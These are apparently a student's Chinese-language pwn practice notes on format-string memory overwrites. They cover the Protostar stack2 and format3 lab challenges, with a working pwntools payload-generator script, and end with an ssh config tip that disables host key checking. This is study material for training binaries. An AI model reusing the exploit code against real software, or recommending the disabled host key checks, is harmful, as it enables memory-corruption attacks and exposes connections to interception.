pwn 练习笔记 覆盖内存地址

目录

覆盖内存地址

protostar stack2

protostar format3

ssh copy文件报错

覆盖内存地址

根据ctfwiki学习



小于机器字长的数字,因为之前覆盖的方法把地址放在最前面,所以覆盖后,最小值也是4,如果是小于4的数字

可以把地址放在后面

覆盖大数字,构造通用函数如下:

def fmt(prev, word, index):

if prev < word:

result = word - prev

fmtstr = "%" + str(result) + "c"

elif prev == word:

result = 0

else:

result = 256 + word - prev

fmtstr = "%" + str(result) + "c"

fmtstr += "%" + str(index) + "$hhn"

return fmtstr

def fmt_str(offset, size, addr, target):

payload = ""

for i in range(4):

if size == 4:

payload += p32(addr + i)

else:

payload += p64(addr + i)

prev = len(payload)

for i in range(4):

payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)

prev = (target >> i * 8) & 0xff

return payload

payload = fmt_str(6(第几个参数),4(偏移),0x0804A028(覆盖的变量地址),0x12345678(需要覆盖的值))

ctfwiki讲的很细详细,有具体例子 详情见https://ctf-wiki.github.io/ctf-wiki/pwn/fmtstr/fmtstr_exploit/

进入正题 做题啦



protostar stack2

源码为:

getenv(name)用来取得参数name环境变量的内容。参数name为环境变量的名称,如果该变量存在则会返回指向该内容的指针。环境变量的格式为name=value。执行成功则返回指向该内容的指针,找不到符合的环境变量名称则返回NULL。

所以要通过第一个if语句,就要为GREENIE这个环境变量设置一个值,variable就会返回GREENIE的值,而不是返回空值

然后我们要通过溢出buff 覆盖modified的值为0x0d0a0d0a,

要覆盖就要计算buff和modified的偏移,ida打开可以看见

buff 和 modified相对ebp的偏移量风别是0x48和0x8 所以 buff和modified之间的偏移为0x40(64)

构造payload GREENIE = 'A'*64+0x0d0a0d0a 但是0x0a和0x0d是不可打印字符。所以使用decode函数,把十六进制转换为字符 就可以将omdified的值覆盖为0x0d0a0d0a



protostar format3

源码为:

可见函数printbuffer中存在格式化串漏洞,要覆盖target 的内容为0x01025544,

1.先找到target变量的地址

objdump -t ./fomat3 | grep target

找到target的地址为080496f4



2.计算偏移

可看出 string是print函数的第12 个参数,然后将ABCD改写为target的地址,就可以进行覆盖

3.脚本如下

from pwn import *

def fmt(prev, word, index):

if prev < word:

result = word - prev

fmtstr = "%" + str(result) + "c"

elif prev == word:

result = 0

else:

result = 256 + word - prev

fmtstr = "%" + str(result) + "c"

fmtstr += "%" + str(index) + "$hhn"

return fmtstr

def fmt_str(offset, size, addr, target):

payload = ""

for i in range(4):

if size == 4:

payload += p32(addr + i)

else:

payload += p64(addr + i)

prev = len(payload)

for i in range(4):

payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)

prev = (target >> i * 8) & 0xff

return payload

def main():

sh = process('./format3')

payload = fmt_str(12,4,0x080496f4,0x01025544)

print payload

sh.sendline(payload)

print sh.recv()

sh.interactive()



main()ssh copy文件报错

使用scp命令时出现 ssh登录 The authenticity of host 192.168.0.xxx can't be established. 的问题

StrictHostKeyChecking no

UserKnownHostsFile /dev/null